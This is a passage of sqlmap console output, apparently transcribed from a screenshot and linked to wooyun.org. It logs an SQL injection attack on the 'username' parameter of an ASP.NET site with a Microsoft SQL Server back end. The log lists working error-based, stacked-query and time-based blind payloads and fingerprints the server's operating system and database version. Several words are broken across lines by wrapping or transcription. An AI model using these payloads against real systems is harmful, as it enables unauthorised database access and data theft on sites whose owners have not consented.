 sentation inside corresponding output files.
GET parameter 'username' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 49 HTTP(s) requ
ests:
---
Parameter: username (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: username=1' AND 6388=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(1
22)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (6388=6388) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(98)+CHAR(113))) AND 'RKsc'='RKsc
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: username=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: username=1' WAITFOR DELAY '0:0:5'--
---
[21:22:13] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[21:22:13] [INFO] testing Microsoft SQL Server
[21:22:16] [INFO] confirming Microsoft SQL Server
[21:22:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[21:22:20] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 1 times
[21:22:20] [WARNING] too many 4xx and/or 5xx HTTP error codes could mean that so
me kind of protection is involved (e.g. WAF)
[21:22:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org